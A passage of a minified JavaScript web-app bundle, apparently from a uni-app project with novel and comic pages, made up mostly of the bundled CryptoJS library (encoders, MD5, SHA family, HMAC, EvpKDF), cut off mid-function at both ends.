e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(O_,t)}},loader:E_,meta:{navigationBar:{titleText:"mfkp-发现详情",type:"default"},isNVue:!1}},{path:"/pages/xsmhPage/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(M_,t)}},loader:P_,meta:{isQuit:!0,isTabBar:!0,tabBarIndex:3,keepAlive:!0,navigationBar:{titleText:"mfkp-小说漫画",type:"default"},isNVue:!1}}].map(e=>(e.meta.route=(e.alias||e.path).slice(1),e));var N_="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function R_(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function j_(e){if(e.__esModule)return e;var t=e.default;if("function"==typeof t){var n=function e(){return this instanceof e?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(t){var o=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(n,t,o.get?o:{enumerable:!0,get:function(){return e[t]}})}),n}var $_={exports:{}};var F_={exports:{}};const H_=j_(Object.freeze(Object.defineProperty({__proto__:null,default:{}},Symbol.toStringTag,{value:"Module"})));var V_;function U_(){return V_||(V_=1,F_.exports=(e=e||function(e,t){var n;if("undefined"!=typeof window&&window.crypto&&(n=window.crypto),"undefined"!=typeof self&&self.crypto&&(n=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(n=globalThis.crypto),!n&&"undefined"!=typeof window&&window.msCrypto&&(n=window.msCrypto),!n&&void 0!==N_&&N_.crypto&&(n=N_.crypto),!n)try{n=H_}catch(m){}var o=function(){if(n){if("function"==typeof n.getRandomValues)try{return n.getRandomValues(new Uint32Array(1))[0]}catch(m){}if("function"==typeof n.randomBytes)try{return n.randomBytes(4).readInt32LE()}catch(m){}}throw new Error("Native crypto module could not be used to get secure random number.")},i=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),r={},a=r.lib={},s=a.Base=function(){return{extend:function(e){var t=i(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),l=a.WordArray=s.extend({init:function(e,n){e=this.words=e||[],this.sigBytes=n!=t?n:4*e.length},toString:function(e){return(e||u).stringify(this)},concat:function(e){var t=this.words,n=e.words,o=this.sigBytes,i=e.sigBytes;if(this.clamp(),o%4)for(var r=0;r<i;r++){var a=n[r>>>2]>>>24-r%4*8&255;t[o+r>>>2]|=a<<24-(o+r)%4*8}else for(var s=0;s<i;s+=4)t[o+s>>>2]=n[s>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=s.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(o());return new l.init(t,e)}}),c=r.enc={},u=c.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,o=[],i=0;i<n;i++){var r=t[i>>>2]>>>24-i%4*8&255;o.push((r>>>4).toString(16)),o.push((15&r).toString(16))}return o.join("")},parse:function(e){for(var t=e.length,n=[],o=0;o<t;o+=2)n[o>>>3]|=parseInt(e.substr(o,2),16)<<24-o%8*4;return new l.init(n,t/2)}},d=c.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,o=[],i=0;i<n;i++){var r=t[i>>>2]>>>24-i%4*8&255;o.push(String.fromCharCode(r))}return o.join("")},parse:function(e){for(var t=e.length,n=[],o=0;o<t;o++)n[o>>>2]|=(255&e.charCodeAt(o))<<24-o%4*8;return new l.init(n,t)}},h=c.Utf8={stringify:function(e){try{return decodeURIComponent(escape(d.stringify(e)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(e){return d.parse(unescape(encodeURIComponent(e)))}},p=a.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=h.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,o=this._data,i=o.words,r=o.sigBytes,a=this.blockSize,s=r/(4*a),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*a,u=e.min(4*c,r);if(c){for(var d=0;d<c;d+=a)this._doProcessBlock(i,d);n=i.splice(0,c),o.sigBytes-=u}return new l.init(n,u)},clone:function(){var e=s.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0});a.Hasher=p.extend({cfg:s.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new f.HMAC.init(e,n).finalize(t)}}});var f=r.algo={};return r}(Math),e)),F_.exports;var e}var W_,Q_={exports:{}};function G_(){return W_?Q_.exports:(W_=1,Q_.exports=(a=U_(),n=(t=a).lib,o=n.Base,i=n.WordArray,(r=t.x64={}).Word=o.extend({init:function(e,t){this.high=e,this.low=t}}),r.WordArray=o.extend({init:function(t,n){t=this.words=t||[],this.sigBytes=n!=e?n:8*t.length},toX32:function(){for(var e=this.words,t=e.length,n=[],o=0;o<t;o++){var r=e[o];n.push(r.high),n.push(r.low)}return i.create(n,this.sigBytes)},clone:function(){for(var e=o.clone.call(this),t=e.words=this.words.slice(0),n=t.length,i=0;i<n;i++)t[i]=t[i].clone();return e}}),a));var e,t,n,o,i,r,a}var q_,Y_={exports:{}};function X_(){return q_||(q_=1,Y_.exports=(e=U_(),function(){if("function"==typeof ArrayBuffer){var t=e.lib.WordArray,n=t.init,o=t.init=function(e){if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),(e instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array)&&(e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),e instanceof Uint8Array){for(var t=e.byteLength,o=[],i=0;i<t;i++)o[i>>>2]|=e[i]<<24-i%4*8;n.call(this,o,t)}else n.apply(this,arguments)};o.prototype=t}}(),e.lib.WordArray)),Y_.exports;var e}var K_,J_={exports:{}};function Z_(){return K_?J_.exports:(K_=1,J_.exports=(e=U_(),function(){var t=e,n=t.lib.WordArray,o=t.enc;function i(e){return e<<8&4278255360|e>>>8&16711935}o.Utf16=o.Utf16BE={stringify:function(e){for(var t=e.words,n=e.sigBytes,o=[],i=0;i<n;i+=2){var r=t[i>>>2]>>>16-i%4*8&65535;o.push(String.fromCharCode(r))}return o.join("")},parse:function(e){for(var t=e.length,o=[],i=0;i<t;i++)o[i>>>1]|=e.charCodeAt(i)<<16-i%2*16;return n.create(o,2*t)}},o.Utf16LE={stringify:function(e){for(var t=e.words,n=e.sigBytes,o=[],r=0;r<n;r+=2){var a=i(t[r>>>2]>>>16-r%4*8&65535);o.push(String.fromCharCode(a))}return o.join("")},parse:function(e){for(var t=e.length,o=[],r=0;r<t;r++)o[r>>>1]|=i(e.charCodeAt(r)<<16-r%2*16);return n.create(o,2*t)}}}(),e.enc.Utf16));var e}var ew,tw={exports:{}};function nw(){return ew?tw.exports:(ew=1,tw.exports=(e=U_(),function(){var t=e,n=t.lib.WordArray;function o(e,t,o){for(var i=[],r=0,a=0;a<t;a++)if(a%4){var s=o[e.charCodeAt(a-1)]<<a%4*2|o[e.charCodeAt(a)]>>>6-a%4*2;i[r>>>2]|=s<<24-r%4*8,r++}return n.create(i,r)}t.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,o=this._map;e.clamp();for(var i=[],r=0;r<n;r+=3)for(var a=(t[r>>>2]>>>24-r%4*8&255)<<16|(t[r+1>>>2]>>>24-(r+1)%4*8&255)<<8|t[r+2>>>2]>>>24-(r+2)%4*8&255,s=0;s<4&&r+.75*s<n;s++)i.push(o.charAt(a>>>6*(3-s)&63));var l=o.charAt(64);if(l)for(;i.length%4;)i.push(l);return i.join("")},parse:function(e){var t=e.length,n=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var r=0;r<n.length;r++)i[n.charCodeAt(r)]=r}var a=n.charAt(64);if(a){var s=e.indexOf(a);-1!==s&&(t=s)}return o(e,t,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),e.enc.Base64));var e}var ow,iw={exports:{}};function rw(){return ow?iw.exports:(ow=1,iw.exports=(e=U_(),function(){var t=e,n=t.lib.WordArray;function o(e,t,o){for(var i=[],r=0,a=0;a<t;a++)if(a%4){var s=o[e.charCodeAt(a-1)]<<a%4*2|o[e.charCodeAt(a)]>>>6-a%4*2;i[r>>>2]|=s<<24-r%4*8,r++}return n.create(i,r)}t.enc.Base64url={stringify:function(e,t){void 0===t&&(t=!0);var n=e.words,o=e.sigBytes,i=t?this._safe_map:this._map;e.clamp();for(var r=[],a=0;a<o;a+=3)for(var s=(n[a>>>2]>>>24-a%4*8&255)<<16|(n[a+1>>>2]>>>24-(a+1)%4*8&255)<<8|n[a+2>>>2]>>>24-(a+2)%4*8&255,l=0;l<4&&a+.75*l<o;l++)r.push(i.charAt(s>>>6*(3-l)&63));var c=i.charAt(64);if(c)for(;r.length%4;)r.push(c);return r.join("")},parse:function(e,t){void 0===t&&(t=!0);var n=e.length,i=t?this._safe_map:this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var a=0;a<i.length;a++)r[i.charCodeAt(a)]=a}var s=i.charAt(64);if(s){var l=e.indexOf(s);-1!==l&&(n=l)}return o(e,n,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),e.enc.Base64url));var e}var aw,sw={exports:{}};function lw(){return aw?sw.exports:(aw=1,sw.exports=(e=U_(),function(t){var n=e,o=n.lib,i=o.WordArray,r=o.Hasher,a=n.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var l=a.MD5=r.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var o=t+n,i=e[o];e[o]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var r=this._hash.words,a=e[t+0],l=e[t+1],p=e[t+2],f=e[t+3],m=e[t+4],g=e[t+5],y=e[t+6],b=e[t+7],v=e[t+8],_=e[t+9],w=e[t+10],S=e[t+11],x=e[t+12],C=e[t+13],k=e[t+14],A=e[t+15],T=r[0],I=r[1],B=r[2],E=r[3];T=c(T,I,B,E,a,7,s[0]),E=c(E,T,I,B,l,12,s[1]),B=c(B,E,T,I,p,17,s[2]),I=c(I,B,E,T,f,22,s[3]),T=c(T,I,B,E,m,7,s[4]),E=c(E,T,I,B,g,12,s[5]),B=c(B,E,T,I,y,17,s[6]),I=c(I,B,E,T,b,22,s[7]),T=c(T,I,B,E,v,7,s[8]),E=c(E,T,I,B,_,12,s[9]),B=c(B,E,T,I,w,17,s[10]),I=c(I,B,E,T,S,22,s[11]),T=c(T,I,B,E,x,7,s[12]),E=c(E,T,I,B,C,12,s[13]),B=c(B,E,T,I,k,17,s[14]),T=u(T,I=c(I,B,E,T,A,22,s[15]),B,E,l,5,s[16]),E=u(E,T,I,B,y,9,s[17]),B=u(B,E,T,I,S,14,s[18]),I=u(I,B,E,T,a,20,s[19]),T=u(T,I,B,E,g,5,s[20]),E=u(E,T,I,B,w,9,s[21]),B=u(B,E,T,I,A,14,s[22]),I=u(I,B,E,T,m,20,s[23]),T=u(T,I,B,E,_,5,s[24]),E=u(E,T,I,B,k,9,s[25]),B=u(B,E,T,I,f,14,s[26]),I=u(I,B,E,T,v,20,s[27]),T=u(T,I,B,E,C,5,s[28]),E=u(E,T,I,B,p,9,s[29]),B=u(B,E,T,I,b,14,s[30]),T=d(T,I=u(I,B,E,T,x,20,s[31]),B,E,g,4,s[32]),E=d(E,T,I,B,v,11,s[33]),B=d(B,E,T,I,S,16,s[34]),I=d(I,B,E,T,k,23,s[35]),T=d(T,I,B,E,l,4,s[36]),E=d(E,T,I,B,m,11,s[37]),B=d(B,E,T,I,b,16,s[38]),I=d(I,B,E,T,w,23,s[39]),T=d(T,I,B,E,C,4,s[40]),E=d(E,T,I,B,a,11,s[41]),B=d(B,E,T,I,f,16,s[42]),I=d(I,B,E,T,y,23,s[43]),T=d(T,I,B,E,_,4,s[44]),E=d(E,T,I,B,x,11,s[45]),B=d(B,E,T,I,A,16,s[46]),T=h(T,I=d(I,B,E,T,p,23,s[47]),B,E,a,6,s[48]),E=h(E,T,I,B,b,10,s[49]),B=h(B,E,T,I,k,15,s[50]),I=h(I,B,E,T,g,21,s[51]),T=h(T,I,B,E,x,6,s[52]),E=h(E,T,I,B,f,10,s[53]),B=h(B,E,T,I,w,15,s[54]),I=h(I,B,E,T,l,21,s[55]),T=h(T,I,B,E,v,6,s[56]),E=h(E,T,I,B,A,10,s[57]),B=h(B,E,T,I,y,15,s[58]),I=h(I,B,E,T,C,21,s[59]),T=h(T,I,B,E,m,6,s[60]),E=h(E,T,I,B,S,10,s[61]),B=h(B,E,T,I,p,15,s[62]),I=h(I,B,E,T,_,21,s[63]),r[0]=r[0]+T|0,r[1]=r[1]+I|0,r[2]=r[2]+B|0,r[3]=r[3]+E|0},_doFinalize:function(){var e=this._data,n=e.words,o=8*this._nDataBytes,i=8*e.sigBytes;n[i>>>5]|=128<<24-i%32;var r=t.floor(o/4294967296),a=o;n[15+(i+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,l=s.words,c=0;c<4;c++){var u=l[c];l[c]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8)}return s},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});function c(e,t,n,o,i,r,a){var s=e+(t&n|~t&o)+i+a;return(s<<r|s>>>32-r)+t}function u(e,t,n,o,i,r,a){var s=e+(t&o|n&~o)+i+a;return(s<<r|s>>>32-r)+t}function d(e,t,n,o,i,r,a){var s=e+(t^n^o)+i+a;return(s<<r|s>>>32-r)+t}function h(e,t,n,o,i,r,a){var s=e+(n^(t|~o))+i+a;return(s<<r|s>>>32-r)+t}n.MD5=r._createHelper(l),n.HmacMD5=r._createHmacHelper(l)}(Math),e.MD5));var e}var cw,uw={exports:{}};function dw(){return cw?uw.exports:(cw=1,uw.exports=(s=U_(),t=(e=s).lib,n=t.WordArray,o=t.Hasher,i=e.algo,r=[],a=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,o=n[0],i=n[1],a=n[2],s=n[3],l=n[4],c=0;c<80;c++){if(c<16)r[c]=0|e[t+c];else{var u=r[c-3]^r[c-8]^r[c-14]^r[c-16];r[c]=u<<1|u>>>31}var d=(o<<5|o>>>27)+l+r[c];d+=c<20?1518500249+(i&a|~i&s):c<40?1859775393+(i^a^s):c<60?(i&a|i&s|a&s)-1894007588:(i^a^s)-899497514,l=s,s=a,a=i<<30|i>>>2,i=o,o=d}n[0]=n[0]+o|0,n[1]=n[1]+i|0,n[2]=n[2]+a|0,n[3]=n[3]+s|0,n[4]=n[4]+l|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,o=8*e.sigBytes;return t[o>>>5]|=128<<24-o%32,t[14+(o+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(o+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}}),e.SHA1=o._createHelper(a),e.HmacSHA1=o._createHmacHelper(a),s.SHA1));var e,t,n,o,i,r,a,s}var hw,pw={exports:{}};function fw(){return hw?pw.exports:(hw=1,pw.exports=(e=U_(),function(t){var n=e,o=n.lib,i=o.WordArray,r=o.Hasher,a=n.algo,s=[],l=[];!function(){function e(e){for(var n=t.sqrt(e),o=2;o<=n;o++)if(!(e%o))return!1;return!0}function n(e){return 4294967296*(e-(0|e))|0}for(var o=2,i=0;i<64;)e(o)&&(i<8&&(s[i]=n(t.pow(o,.5))),l[i]=n(t.pow(o,1/3)),i++),o++}();var c=[],u=a.SHA256=r.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(e,t){for(var n=this._hash.words,o=n[0],i=n[1],r=n[2],a=n[3],s=n[4],u=n[5],d=n[6],h=n[7],p=0;p<64;p++){if(p<16)c[p]=0|e[t+p];else{var f=c[p-15],m=(f<<25|f>>>7)^(f<<14|f>>>18)^f>>>3,g=c[p-2],y=(g<<15|g>>>17)^(g<<13|g>>>19)^g>>>10;c[p]=m+c[p-7]+y+c[p-16]}var b=o&i^o&r^i&r,v=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),_=h+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&u^~s&d)+l[p]+c[p];h=d,d=u,u=s,s=a+_|0,a=r,r=i,i=o,o=_+(v+b)|0}n[0]=n[0]+o|0,n[1]=n[1]+i|0,n[2]=n[2]+r|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+u|0,n[6]=n[6]+d|0,n[7]=n[7]+h|0},_doFinalize:function(){var e=this._data,n=e.words,o=8*this._nDataBytes,i=8*e.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(o/4294967296),n[15+(i+64>>>9<<4)]=o,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});n.SHA256=r._createHelper(u),n.HmacSHA256=r._createHmacHelper(u)}(Math),e.SHA256));var e}var mw,gw={exports:{}};var yw,bw={exports:{}};function vw(){return yw||(yw=1,bw.exports=(e=U_(),G_(),function(){var t=e,n=t.lib.Hasher,o=t.x64,i=o.Word,r=o.WordArray,a=t.algo;function s(){return i.create.apply(i,arguments)}var l=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],c=[];!function(){for(var e=0;e<80;e++)c[e]=s()}();var u=a.SHA512=n.extend({_doReset:function(){this._hash=new r.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(e,t){for(var n=this._hash.words,o=n[0],i=n[1],r=n[2],a=n[3],s=n[4],u=n[5],d=n[6],h=n[7],p=o.high,f=o.low,m=i.high,g=i.low,y=r.high,b=r.low,v=a.high,_=a.low,w=s.high,S=s.low,x=u.high,C=u.low,k=d.high,A=d.low,T=h.high,I=h.low,B=p,E=f,O=m,P=g,M=y,D=b,L=v,z=_,N=w,R=S,j=x,$=C,F=k,H=A,V=T,U=I,W=0;W<80;W++){var Q,G,q=c[W];if(W<16)G=q.high=0|e[t+2*W],Q=q.low=0|e[t+2*W+1];else{var Y=c[W-15],X=Y.high,K=Y.low,J=(X>>>1|K<<31)^(X>>>8|K<<24)^X>>>7,Z=(K>>>1|X<<31)^(K>>>8|X<<24)^(K>>>7|X<<25),ee=c[W-2],te=ee.high,ne=ee.low,oe=(te>>>19|ne<<13)^(te<<3|ne>>>29)^te>>>6,ie=(ne>>>19|te<<13)^(ne<<3|te>>>29)^(ne>>>6|te<<26),re=c[W-7],ae=re.high,se=re.low,le=c[W-16],ce=le.high,ue=le.low;G=(G=(G=J+ae+((Q=Z+se)>>>0<Z>>>0?1:0))+oe+((Q+=ie)>>>0<ie>>>0?1:0))+ce+((Q+=ue)>>>0<ue>>>0?1:0),q.high=G,q.low=Q}var de,he=N&j^~N&F,pe=R&$^~R&H,fe=B&O^B&M^O&M,me=E&P^E&D^P&D,ge=(B>>>28|E<<4)^(B<<30|E>>>2)^(B<<25|E>>>7),ye=(E>>>28|B<<4)^(E<<30|B>>>2)^(E<<25|B>>>7),be=(N>>>14|R<<18)^(N>>>18|R<<14)^(N<<23|R>>>9),ve=(R>>>14|N<<18)^(R>>>18|N<<14)^(R<<23|N>>>9),_e=l[W],we=_e.high,Se=_e.low,xe=V+be+((de=U+ve)>>>0<U>>>0?1:0),Ce=ye+me;V=F,U=H,F=j,H=$,j=N,$=R,N=L+(xe=(xe=(xe=xe+he+((de+=pe)>>>0<pe>>>0?1:0))+we+((de+=Se)>>>0<Se>>>0?1:0))+G+((de+=Q)>>>0<Q>>>0?1:0))+((R=z+de|0)>>>0<z>>>0?1:0)|0,L=M,z=D,M=O,D=P,O=B,P=E,B=xe+(ge+fe+(Ce>>>0<ye>>>0?1:0))+((E=de+Ce|0)>>>0<de>>>0?1:0)|0}f=o.low=f+E,o.high=p+B+(f>>>0<E>>>0?1:0),g=i.low=g+P,i.high=m+O+(g>>>0<P>>>0?1:0),b=r.low=b+D,r.high=y+M+(b>>>0<D>>>0?1:0),_=a.low=_+z,a.high=v+L+(_>>>0<z>>>0?1:0),S=s.low=S+R,s.high=w+N+(S>>>0<R>>>0?1:0),C=u.low=C+$,u.high=x+j+(C>>>0<$>>>0?1:0),A=d.low=A+H,d.high=k+F+(A>>>0<H>>>0?1:0),I=h.low=I+U,h.high=T+V+(I>>>0<U>>>0?1:0)},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,o=8*e.sigBytes;return t[o>>>5]|=128<<24-o%32,t[30+(o+128>>>10<<5)]=Math.floor(n/4294967296),t[31+(o+128>>>10<<5)]=n,e.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var e=n.clone.call(this);return e._hash=this._hash.clone(),e},blockSize:32});t.SHA512=n._createHelper(u),t.HmacSHA512=n._createHmacHelper(u)}(),e.SHA512)),bw.exports;var e}var _w,ww={exports:{}};var Sw,xw={exports:{}};function Cw(){return Sw?xw.exports:(Sw=1,xw.exports=(e=U_(),G_(),function(t){var n=e,o=n.lib,i=o.WordArray,r=o.Hasher,a=n.x64.Word,s=n.algo,l=[],c=[],u=[];!function(){for(var e=1,t=0,n=0;n<24;n++){l[e+5*t]=(n+1)*(n+2)/2%64;var o=(2*e+3*t)%5;e=t%5,t=o}for(e=0;e<5;e++)for(t=0;t<5;t++)c[e+5*t]=t+(2*e+3*t)%5*5;for(var i=1,r=0;r<24;r++){for(var s=0,d=0,h=0;h<7;h++){if(1&i){var p=(1<<h)-1;p<32?d^=1<<p:s^=1<<p-32}128&i?i=i<<1^113:i<<=1}u[r]=a.create(s,d)}}();var d=[];!function(){for(var e=0;e<25;e++)d[e]=a.create()}();var h=s.SHA3=r.extend({cfg:r.cfg.extend({outputLength:512}),_doReset:function(){for(var e=this._state=[],t=0;t<25;t++)e[t]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(e,t){for(var n=this._state,o=this.blockSize/2,i=0;i<o;i++){var r=e[t+2*i],a=e[t+2*i+1];r=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(I=n[i]).high^=a,I.low^=r}for(var s=0;s<24;s++){for(var h=0;h<5;h++){for(var p=0,f=0,m=0;m<5;m++)p^=(I=n[h+5*m]).high,f^=I.low;var g=d[h];g.high=p,g.low=f}for(h=0;h<5;h++){var y=d[(h+4)%5],b=d[(h+1)%5],v=b.high,_=b.low;for(p=y.high^(v<<1|_>>>31),f=y.low^(_<<1|v>>>31),m=0;m<5;m++)(I=n[h+5*m]).high^=p,I.low^=f}for(var w=1;w<25;w++){var S=(I=n[w]).high,x=I.low,C=l[w];C<32?(p=S<<C|x>>>32-C,f=x<<C|S>>>32-C):(p=x<<C-32|S>>>64-C,f=S<<C-32|x>>>64-C);var k=d[c[w]];k.high=p,k.low=f}var A=d[0],T=n[0];for(A.high=T.high,A.low=T.low,h=0;h<5;h++)for(m=0;m<5;m++){var I=n[w=h+5*m],B=d[w],E=d[(h+1)%5+5*m],O=d[(h+2)%5+5*m];I.high=B.high^~E.high&O.high,I.low=B.low^~E.low&O.low}I=n[0];var P=u[s];I.high^=P.high,I.low^=P.low}},_doFinalize:function(){var e=this._data,n=e.words;this._nDataBytes;var o=8*e.sigBytes,r=32*this.blockSize;n[o>>>5]|=1<<24-o%32,n[(t.ceil((o+1)/r)*r>>>5)-1]|=128,e.sigBytes=4*n.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,l=s/8,c=[],u=0;u<l;u++){var d=a[u],h=d.high,p=d.low;h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),p=16711935&(p<<8|p>>>24)|4278255360&(p<<24|p>>>8),c.push(p),c.push(h)}return new i.init(c,s)},clone:function(){for(var e=r.clone.call(this),t=e._state=this._state.slice(0),n=0;n<25;n++)t[n]=t[n].clone();return e}});n.SHA3=r._createHelper(h),n.HmacSHA3=r._createHmacHelper(h)}(Math),e.SHA3));var e}var kw,Aw={exports:{}};var Tw,Iw={exports:{}};function Bw(){return Tw?Iw.exports:(Tw=1,Iw.exports=(e=U_(),n=(t=e).lib.Base,o=t.enc.Utf8,void(t.algo.HMAC=n.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=o.parse(t));var n=e.blockSize,i=4*n;t.sigBytes>i&&(t=e.finalize(t)),t.clamp();for(var r=this._oKey=t.clone(),a=this._iKey=t.clone(),s=r.words,l=a.words,c=0;c<n;c++)s[c]^=1549556828,l[c]^=909522486;r.sigBytes=a.sigBytes=i,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}}))));var e,t,n,o}var Ew,Ow={exports:{}};var Pw,Mw={exports:{}};function Dw(){return Pw?Mw.exports:(Pw=1,Mw.exports=(s=U_(),dw(),Bw(),t=(e=s).lib,n=t.Base,o=t.WordArray,i=e.algo,r=i.MD5,a=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:r,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n,i=this.cfg,r=i.hasher.create(),a=o.create(),s=a.words,l=i.keySize,c=i.iterations;s.length<l;){n&&r.update(n),n=r.update(e).finalize(t),r.reset();for(var u=1;u<c;u++)n=r.finalize(n),r.reset();a.concat(n)}return a.sigBytes=4*l,a}}),e.EvpKDF=function(e,t,n){return a.create(n).compute(e,t)},s.EvpKDF));var e,t,n,o,i,r,a,s}var Lw,zw={exports:{}};function Nw(){return Lw?zw.exports:(Lw=1,zw.exports=(e=U_(),Dw(),void(e.lib.Cipher||function(t){var n=e,o=n.lib,i=o.Base,r=o.WordArray,a=o.BufferedBlockAlgorithm,s=n.enc;s.Utf8;var l=s.Base64,c=n.algo.EvpKDF,u=o.Cipher=a.extend({cfg:i.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return 